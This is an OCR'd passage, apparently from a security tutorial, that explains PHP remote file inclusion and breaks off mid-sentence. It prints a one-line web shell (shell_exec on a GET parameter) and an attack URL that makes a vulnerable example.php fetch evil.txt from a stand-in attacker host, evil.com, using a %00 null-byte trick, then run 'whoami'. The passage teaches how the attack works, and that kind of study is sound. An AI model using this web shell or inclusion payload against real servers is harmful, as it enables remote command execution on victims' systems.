
shell_exec
(
$_GET
[
'command'
]);
It is a text file so it would not be 
processed on my server but on the 
target/victim server.  I would browse 
to:

h t t p : / / w w w 
.example.com/example.php?
command=whoami& path= h t t p : / / w 
w w .evil.com/evil.txt%00

The example.php would download my 
evil.txt and process the operating 
system command that I passed in as 
the command variable.  In this case, 
it is whoami.  I ended the path 
variable with a %00, which is the 
null character.  The original include 
statement in the example.php would 